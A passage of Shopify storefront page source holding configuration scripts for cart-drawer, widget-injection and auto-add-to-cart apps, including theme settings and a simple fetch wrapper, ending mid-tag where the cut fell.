({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-ac1f0b45bbeb4f1c879dfa917f907dd1.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '14989394013',
      globalMarketId: 'gid://shopify/Market/14989394013',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019c221b-9948-76bb-840d-f1a501237a8b/snap-cart-drawer-566/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019c221b-9948-76bb-840d-f1a501237a8b/snap-cart-drawer-566/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 59;
    window.vProductVariants = [
      
        41022921441373, 
      
        41022921474141, 
      
        41022921506909, 
      
        41022921539677
      
    ];
    window.vProductVariantId = 41022921441373;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-fi";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019beb97-10e6-72e7-97e0-dfb52c069351/vex-auto-add-to-cart-1748/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
